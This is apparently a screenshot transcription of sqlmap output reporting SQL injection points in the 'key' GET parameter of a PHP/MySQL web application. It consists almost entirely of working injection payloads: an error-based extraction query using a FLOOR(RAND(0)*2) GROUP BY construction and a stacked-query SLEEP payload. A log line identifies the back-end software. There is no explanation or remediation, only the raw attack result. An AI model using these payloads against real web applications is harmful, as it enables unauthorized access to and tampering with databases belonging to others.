 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: deviceid=1&clienttype=2&key=1' AND (SELECT 2105 FROM(SELECT COUNT(*
),CONCAT(0x3a65766e3a,(SELECT (CASE WHEN (2105=2105) THEN 1 ELSE 0 END)),0x3a766
b623a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D 'oMzD'='oMzD

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: deviceid=1&clienttype=2&key=1'; SELECT SLEEP(5)--
---
[16:57:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.4
back-end DBMS: MySQL 5.0